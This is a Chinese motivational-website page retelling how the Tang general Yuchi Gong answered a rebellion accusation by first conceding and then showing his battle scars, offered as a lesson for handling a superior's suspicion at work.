

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boming.cn/lizhigushi/9512.html
body_size: 6102
content:
<!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta http-equiv="Content-Language" content="zh-CN" />
<meta name="keywords" content="尉迟恭的先“认”后“辩”
" />
<meta name="description" content="在职场上，我们每个人都有过被上司质疑和误解的经历。这时，大多数人想到的就是辩解，然而如果上司已经认定是你的过错，那他必然料定你是辩解，因此而打断你：我" />
<title>尉迟恭的先“认”后“辩”-泊名励志网</title>
<link rel="stylesheet" rev="stylesheet" href="https://www.boming.cn/style/css/style.css" type="text/css" media="all"/>
<link rel="stylesheet" rev="stylesheet" href="https://www.boming.cn/style/css/font-awesome.min.css" type="text/css" media="all"/>
<script src="https://www.boming.cn/style/js/common.js" type="text/javascript"></script>
<script src="https://www.boming.cn/style/js/jquery.bxslider.min.js" type="text/javascript"></script>
<script src="https://www.boming.cn/style/js/jquery.superslide.2.1.1.js" type="text/javascript"></script>
<script src="https://www.boming.cn/style/js/ecms084.js" type="text/javascript"></script>
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
<script async src="https://0199a5c8-437d-7f12-84ab-45a5f7fcc8e8.spst2.com/ustat.js"></script>
</head>
<body>
<div class="top sjwu">
 <div class="zh"><span class="fr">淡泊以明志,宁静以致远!</span></div>
</div>
<div class="sjwu head">
 <div class="zh">
 <h1 class="logo fl"><a href="https://www.boming.cn" title="尉迟恭的先“认”后“辩”-泊名励志网"></a></h1>
 <span class="ss fl">
	
	<form action="/search/" method="get">
<input name="keyword" type="text" size="11" id="edtSearch" value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
<button class="search-submit" id="btnPost" type="submit"><i class="fa fa-search"></i></button>
</form>

 </span> 
 <div class="clear"></div>
 </div>
</div>
<div class="clearfix mb15" id="nav" data-type="index" data-infoid=" "> 
 <ul class="clearfix zh">
 <li><a  href="https://www.boming.cn">首页</a></li>

        <li class="active">
            <a href="/lizhigushi/">励志故事</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/lizhirenwu/">励志人物</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/lizhishijie/">励志视界</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/mingyan/">名人名言</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/yulu/">精典语录</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/wenan/">精品文案</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/meiwen/">美文欣赏</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/zheli/">人生哲理</a>
            <!-- 如果有子栏目则显示 -->
            
            <ul class="sub-menu">
                
                <li class="">
                    <a href="/zheli/chenggong/">成功哲理</a>
                </li>
                
                <li class="">
                    <a href="/zheli/aiqing/">爱情哲理</a>
                </li>
                
                <li class="">
                    <a href="/zheli/gushi/">哲理故事</a>
                </li>
                
            </ul>
            
        </li>
        
        <li class="">
            <a href="/zazhi/">书籍杂志</a>
            <!-- 如果有子栏目则显示 -->
            
            <ul class="sub-menu">
                
                <li class="">
                    <a href="/haoshu/">好书推荐</a>
                </li>
                
            </ul>
            
        </li>
        
        <li class="">
            <a href="https://www.boming.cn/about/index.html">关于我们</a>
            <!-- 如果有子栏目则显示 -->
            
            <ul class="sub-menu">
                
                <li class="">
                    <a href="https://www.boming.cn/about/index.html">网站简介</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/banquan.html">版权声明</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/tougao.html">在线投稿</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/mianze.html">免责声明</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/lianxi.html">联系我们</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/sitemap.html">网站地图</a>
                </li>
                
            </ul>
            
        </li>
        
 </ul>
<span class="m-search"><i class="fa fa-search"></i></span>

<form class="search-form2" name="formsearch" id="searchform" action="/search/" method="get">
<input name="keyword" type="text" class="form-control"  value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
 <input class="btn" type="submit" value="搜索">
</form>
 <a href="#" id="pull"><i class="fa fa-bars"></i> 菜单</a> </div>
<div class="h60"></div>

<div class="main zh">
 <div class="left fl mb15">
 <div class="info bgb">
 <h2 class="ybbt1"><i class="fa fa-home"></i> <a href="/">首页</a>><a href="/lizhigushi/">励志故事</a> / 正文 </h2>
 <div class="info-bt">
 <h1 class="title">尉迟恭的先“认”后“辩”</h1>
 <small><span><i class="fa fa-user"></i> admin</span><span><i class="fa fa-clock-o"></i> 2020-09-26 09:43:24 </span><span>
		
		<i class="fa fa-folder"></i> 
		<a href="/lizhigushi/" title="励志故事" target="_blank">励志故事</a>
		</span>
		<span><i class="fa fa-eye"></i> 143 ℃</span>
		</small> </div>

 <div class="info-zi mb15">
 <p>　　在职场上，我们每个人都有过被上司质疑和误解的经历。这时，大多数人想到的就是辩解，然而如果上司已经认定是你的过错，那他必然料定你是辩解，因此而打断你：&ldquo;我不想听你的解释。&rdquo;让我们无从为自己辩解。<br />

　　<br />

　　唐朝名将尉迟恭，纯朴忠厚，勇武善战，一生戎马倥偬，征战南北，驰骋疆场，屡立战功。因其性情憨直，居功自傲，见到房玄龄、杜如晦、长孙无忌等人，常常当面讥讽他们，议论其长短，有时甚至在宫廷之上厉言争辩，于是和这些人的关系逐渐恶化，后来有人竟然诬陷他将要谋反。<br />

　　<br />

　　有一次，唐太宗闲来无事，半真半假地问尉迟恭：&ldquo;有人上书说你要谋反，有这回事吗？&rdquo;他本以为尉迟恭会矢口否认或者为自己辩解，没想到这个历史上著名的猛男应声答道：&ldquo;是啊，我也听说我要谋反了，自从追随陛下南征北战，浑身上下伤痕累累，年轻时候没想反，现在天下太平，我也老了，就有人怀疑我要谋反了？&rdquo;说完这老家伙居然马上脱光了衣服，露出满身的伤痕。这下太宗可下不来台了，马上安慰道：&ldquo;看看你，咋还是这臭脾气呢，咱俩谁跟谁啊，快穿上，快穿上，可别得瑟感冒了！&rdquo;<br />

　　<br />

　　我们看，尉迟恭先&ldquo;认&rdquo;后&ldquo;辩&rdquo;，反而让唐太宗始料不及，因而轻松化解了唐太宗对他的误解，扭转了对自己的不利局面。<br />

　　<br />

　　所以，在职场上，当我们面对质疑时，如果能学尉迟恭，先&ldquo;认&rdquo;后&ldquo;辩&rdquo;，反而能收到意想不到的效果。</p> 
 <div class="pagebar"> </div>
 <p class="tags"><strong>Tags：</strong>
		
		</p>
</div>

 <div class="sx mb15">
 <ul>
  <li class="fl">上一篇：<a href="/lizhigushi/9511.html">叶猴与树獭</a></li>
  <li class="fr ziyou">下一篇：<a href="/lizhigushi/9513.html">苦难与造化</a> </li>
  <div class="clear"></div>
 </ul>
 </div>

 <div class="xg">
 <h2 class="ybbt">猜你喜欢</h2>
 <ul>
		 
  <li><span>2025-02-06</span><i class="fa fa-caret-right"></i> <a href="/wenan/18071.html">人在任何年纪都要提防四个大坑 </a></li>
  
  <li><span>2023-03-25</span><i class="fa fa-caret-right"></i> <a href="/meiwen/18061.html">一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 </a></li>
  
  <li><span>2023-03-12</span><i class="fa fa-caret-right"></i> <a href="/meiwen/18059.html">中年以后 把这四样经营好 就是在赚钱 </a></li>
  
  <li><span>2022-04-29</span><i class="fa fa-caret-right"></i> <a href="/zheli/chenggong/18054.html">为什么这个世界少有人，愿意慢慢变富！ </a></li>
  
  <li><span>2025-12-11</span><i class="fa fa-caret-right"></i> <a href="/zheli/chenggong/18080.html">生活中要管好自己的嘴,以下五条你一定要牢记 </a></li>
  
  <li><span>2025-09-07</span><i class="fa fa-caret-right"></i> <a href="/wenan/18079.html">走出低谷，摆脱自我内耗 </a></li>
  
  <li><span>2025-06-05</span><i class="fa fa-caret-right"></i> <a href="/wenan/18078.html">日常生活中常见的各类定律或经验总结 </a></li>
  
  <li><span>2025-04-12</span><i class="fa fa-caret-right"></i> <a href="/wenan/18077.html">赚钱的本质 </a></li>
  
  <li><span>2025-02-26</span><i class="fa fa-caret-right"></i> <a href="/wenan/18076.html">怎么拒绝别人是最合适、最礼貌? </a></li>
  
  <li><span>2025-02-26</span><i class="fa fa-caret-right"></i> <a href="/wenan/18075.html">个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 </a></li>
 
 </ul>
 </div>
 </div>
 </div>
 <div class="right fr sjwu">
 <dl class="function" id="divSearchPanel">
 <dt class="function_t">搜索</dt>
 <dd class="function_c">
 <div>
		<!-- 搜索 -->
<form action="/search/" method="get">
<input name="keyword" type="text" size="11" value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
 <input type="submit" value="搜索" />
</form>
 </div>
 </dd>
 </dl>
 <dl class="wupd">
 <div class="notice">
 <div class="tab-hd">
  <ul class="tab-nav">
  <li class="on"><a href="javascript:void">推荐</a></li>
  <li class=""><a href="javascript:void">热门</a></li>
  <li><a href="javascript:void" class="wux">随机</a></li>
  </ul>
 </div>
 <div class="tab-bd">
  <div class="tab-pal">
  <ul>
			  
    <li><span class="fr zuo10">2021-09-16</span><a href="/lizhigushi/17049.html" title="把梳子卖给和尚 ">把梳子卖给和尚 </a></li>
     
    <li><span class="fr zuo10">2019-06-19</span><a href="/lizhirenwu/880.html" title="最强大脑鬼才之眼水哥王昱珩资料简介 ">最强大脑鬼才之眼水哥王昱珩资料简介 </a></li>
     
    <li><span class="fr zuo10">2021-08-23</span><a href="/mingyan/11839.html" title="英语爱情名言警句 ">英语爱情名言警句 </a></li>
     
    <li><span class="fr zuo10">2021-08-04</span><a href="/meiwen/11828.html" title="我喜欢世界上的这三样东西 ">我喜欢世界上的这三样东西 </a></li>
     
    <li><span class="fr zuo10">2019-10-01</span><a href="/meiwen/3466.html" title="现代文翻译成古文,你是否也被惊艳到了 ">现代文翻译成古文,你是否也被惊艳到了 </a></li>
     
    <li><span class="fr zuo10">2020-10-22</span><a href="/lizhirenwu/890.html" title="佛教大师：星云大师简介 ">佛教大师：星云大师简介 </a></li>
     
    <li><span class="fr zuo10">2021-08-26</span><a href="/zheli/aiqing/12178.html" title="浅谈男女之交 ">浅谈男女之交 </a></li>
     
    <li><span class="fr zuo10">2021-05-20</span><a href="/lizhirenwu/13731.html" title="雷锋生平简介 ">雷锋生平简介 </a></li>
     
    <li><span class="fr zuo10">2019-08-10</span><a href="/lizhishijie/2026.html" title="欧美励志电影排行榜 ">欧美励志电影排行榜 </a></li>
     
    <li><span class="fr zuo10">2019-08-28</span><a href="/lizhirenwu/2416.html" title="长隆集团苏志刚：从卖猪肉到身价130亿，他的秘诀是？ ">长隆集团苏志刚：从卖猪肉到身价130亿，他的秘诀是？ </a></li>
    
   </ul>
  </div>
  <div class="tab-pal">
  <ul>
    			  
    <li><span class="fr zuo10">2025-02-06</span><a href="/wenan/18071.html" title="人在任何年纪都要提防四个大坑 ">人在任何年纪都要提防四个大坑 </a></li>
     
    <li><span class="fr zuo10">2023-03-25</span><a href="/meiwen/18061.html" title="一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 ">一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 </a></li>
     
    <li><span class="fr zuo10">2023-03-12</span><a href="/meiwen/18059.html" title="中年以后 把这四样经营好 就是在赚钱 ">中年以后 把这四样经营好 就是在赚钱 </a></li>
     
    <li><span class="fr zuo10">2022-04-29</span><a href="/zheli/chenggong/18054.html" title="为什么这个世界少有人，愿意慢慢变富！ ">为什么这个世界少有人，愿意慢慢变富！ </a></li>
     
    <li><span class="fr zuo10">2025-12-11</span><a href="/zheli/chenggong/18080.html" title="生活中要管好自己的嘴,以下五条你一定要牢记 ">生活中要管好自己的嘴,以下五条你一定要牢记 </a></li>
     
    <li><span class="fr zuo10">2025-09-07</span><a href="/wenan/18079.html" title="走出低谷，摆脱自我内耗 ">走出低谷，摆脱自我内耗 </a></li>
     
    <li><span class="fr zuo10">2025-06-05</span><a href="/wenan/18078.html" title="日常生活中常见的各类定律或经验总结 ">日常生活中常见的各类定律或经验总结 </a></li>
     
    <li><span class="fr zuo10">2025-04-12</span><a href="/wenan/18077.html" title="赚钱的本质 ">赚钱的本质 </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18076.html" title="怎么拒绝别人是最合适、最礼貌? ">怎么拒绝别人是最合适、最礼貌? </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18075.html" title="个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 ">个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 </a></li>
    
   </ul>
  </div>
  <div class="tab-pal">
  <ul>
    			  
    <li><span class="fr zuo10">2025-02-06</span><a href="/wenan/18071.html" title="人在任何年纪都要提防四个大坑 ">人在任何年纪都要提防四个大坑 </a></li>
     
    <li><span class="fr zuo10">2023-03-25</span><a href="/meiwen/18061.html" title="一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 ">一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 </a></li>
     
    <li><span class="fr zuo10">2023-03-12</span><a href="/meiwen/18059.html" title="中年以后 把这四样经营好 就是在赚钱 ">中年以后 把这四样经营好 就是在赚钱 </a></li>
     
    <li><span class="fr zuo10">2022-04-29</span><a href="/zheli/chenggong/18054.html" title="为什么这个世界少有人，愿意慢慢变富！ ">为什么这个世界少有人，愿意慢慢变富！ </a></li>
     
    <li><span class="fr zuo10">2025-12-11</span><a href="/zheli/chenggong/18080.html" title="生活中要管好自己的嘴,以下五条你一定要牢记 ">生活中要管好自己的嘴,以下五条你一定要牢记 </a></li>
     
    <li><span class="fr zuo10">2025-09-07</span><a href="/wenan/18079.html" title="走出低谷，摆脱自我内耗 ">走出低谷，摆脱自我内耗 </a></li>
     
    <li><span class="fr zuo10">2025-06-05</span><a href="/wenan/18078.html" title="日常生活中常见的各类定律或经验总结 ">日常生活中常见的各类定律或经验总结 </a></li>
     
    <li><span class="fr zuo10">2025-04-12</span><a href="/wenan/18077.html" title="赚钱的本质 ">赚钱的本质 </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18076.html" title="怎么拒绝别人是最合适、最礼貌? ">怎么拒绝别人是最合适、最礼貌? </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18075.html" title="个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 ">个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 </a></li>
    
   </ul>
  </div>
 </div>
 </div>
 <script type="text/javascript">jQuery(".notice").slide({ titCell:".tab-hd li", mainCell:".tab-bd",delayTime:0});</script>
 </dl>

 <dl class="function" id="divCatalog">
 <dt class="function_t">网站分类</dt>
 <dd class="function_c">
 <ul>
		
  <li><a class="" href="/lizhigushi/ ">励志故事</a></li>
 
  <li><a class="" href="/lizhirenwu/ ">励志人物</a></li>
 
  <li><a class="" href="/lizhishijie/ ">励志视界</a></li>
 
  <li><a class="" href="/mingyan/ ">名人名言</a></li>
 
  <li><a class="" href="/yulu/ ">精典语录</a></li>
 
  <li><a class="" href="/wenan/ ">精品文案</a></li>
 
  <li><a class="" href="/meiwen/ ">美文欣赏</a></li>
 
  <li><a class="" href="/zheli/ ">人生哲理</a></li>
 
  <li><a class="" href="/zazhi/ ">书籍杂志</a></li>
 
  <li><a class="" href="https://www.boming.cn/about/index.html ">关于我们</a></li>
 
		 </ul>
 </dd>
 </dl>

 <dl class="function" id="divTags">
 <dt class="function_t">标签列表</dt>
 <dd class="function_c">
 <ul>
		
  <li><a href="/tag/%E7%8E%B0%E4%BB%A3%E6%96%87">现代文<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8F%A4%E6%96%87">古文<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%94%90%E9%AA%8F">唐骏<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%A4%A7%E6%84%8F">大意<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%BD%BB%E4%BF%A1">轻信<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%B4%AA%E5%A9%AA">贪婪<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E9%99%B7%E9%98%B1">陷阱<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8A%B1%E5%BF%97">励志<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%B0%8F%E6%95%85%E4%BA%8B">小故事<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BC%9E">伞<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BF%9D%E5%AF%86">保密<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8F%A4%E4%BB%A3">古代<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B9%A6%E7%B1%8D">书籍<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%9F%A5%E8%B6%B3">知足<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%90%8D%E4%BA%BA%E5%90%8D%E8%A8%80">名人名言<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B8%AD%E5%B9%B4">中年<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%B5%9A%E9%92%B1">赚钱<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%B2%B3%E9%A3%9E">岳飞<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BA%BA%E7%94%9F">人生<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%B2%A1%E6%9C%89">没有<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%AC%AC%E4%BA%8C%E6%AC%A1%E6%9C%BA%E4%BC%9A">第二次机会<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%8E%89%E5%85%B0%E8%8A%B1%E7%8E%89">玉兰花玉<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E9%97%B9%E9%92%9F">闹钟<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8F%98%E5%AF%8C">变富<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%88%90%E5%8A%9F">成功<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%88%90%E5%8A%9F%E6%95%85%E4%BA%8B">成功故事<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B8%89%E8%A7%82">三观<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%B4%A5%E7%BB%99%E8%B0%81">败给谁<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B8%80%E8%8A%B1%E4%B8%80%E4%B8%96%E7%95%8C">一花一世界<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%8E%89%E5%85%B0%E8%8A%B1">玉兰花<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%9B%B8%E9%81%87">相遇<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%88%B1%E6%83%85">爱情<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%93%B2%E7%90%86">哲理<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%B0%8F%E6%95%85%E4%BA%8B%E5%A4%A7%E9%81%93%E7%90%86">小故事大道理<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BF%9E%E6%95%8F%E6%B4%AA">俞敏洪<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%83%9F%E9%9B%A8">烟雨<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%9D%8E%E5%98%89%E8%AF%9A">李嘉诚<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8A%B1%E5%BF%97%E6%95%85%E4%BA%8B">励志故事<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%82%AC%E5%B4%96">悬崖<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%88%9D%E7%A7%8B%E8%AF%BB%E9%9B%A8">初秋读雨<span class="tag-count"> </span></a></li> 
 
			 </ul>
 </dd>
 </dl>
 
 
 </div>
 <div class="clear"></div>

 <div class="links bgb pd mb15">
 <h2 class="ybbt">友情链接</h2>
 <ul>
	 
  <li class="menu-item"><a href='https://www.kmdn.com/' target='_blank'>昆明电脑网</a> </li>
  
  <li class="menu-item"><a href='https://www.boming.cn/' target='_blank'>泊名励志网</a> </li>
  
  <li class="menu-item"><a href='https://www.jbf.cn/' target='_blank'>聚宝坊</a> </li>
  
  <div class="clear"></div>
 </ul>
 </div>
 
</div>
<div style="display: none" id="goTopBtn"><img border=0 src="https://www.boming.cn/style/images/backtop.png"></div> 
<script type=text/javascript>goTopEx();</script>
<div class="footer">
 <div class="zh">
 <div id="copyright"></div>

<script>
  const startYear = 2002;
  const currentYear = new Date().getFullYear();
  const copyrightText = `Copyright © ${startYear}-${currentYear} 泊名励志网 版权所有`;
  document.getElementById('copyright').textContent = copyrightText;
</script>
 <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">滇ICP备2021003888号-2</a> |
 <a href="https://www.boming.cn/sitemap.xml" target="_blank">网站地图</a>|
 </div>
  <p><font color="#6B6E81"> 免责声明：本站属非盈利网站,部分信息来自互联网,并不代表本站观点,若侵害了您的利益,请联系我们,我们将及时删除！</font><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=16804178&site=qq&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:16804178:51" alt="点击这里给我发消息" title="点击这里给我发消息"/></a></p>
</div>
<script>
$('.m-search').on('click', function(){
 $('.search-form2').slideToggle(200, function(){
  if( $('.m-search').css('display') == 'block' ){
  $('.search-form2 .form-control').focus()
  }
 })
 })
</script>
<script src='/Spider/?url=/lizhigushi/9512.html' async='async'></script>
<script src='/?p=/Do/visits/id/9512' async='async'></script>
</body>
</html>